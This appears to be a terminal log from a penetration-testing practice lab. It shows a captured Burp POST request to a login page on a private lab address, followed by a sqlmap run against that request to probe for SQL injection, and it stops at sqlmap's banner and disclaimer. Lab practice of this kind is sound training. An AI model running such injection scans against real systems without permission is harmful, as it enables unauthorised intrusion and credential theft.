 ┌──(kali㉿kali)-[~/Desktop/PREP_EJPTV2/bocata]
└─$ cat burp.txt
POST /login.php HTTP/1.1
Host: 10.0.2.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://10.0.2.22
Connection: keep-alive
Referer: http://10.0.2.22/login.php
Cookie: PHPSESSID=otmohtqh8f9scsue1hg9lb88cf
Upgrade-Insecure-Requests: 1
Priority: u=0, i
alias=r&password=r
┌──(kali㉿kali)-[~/Desktop/PREP_EJPTV2/bocata]
└─$ sqlmap -r burp.txt
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program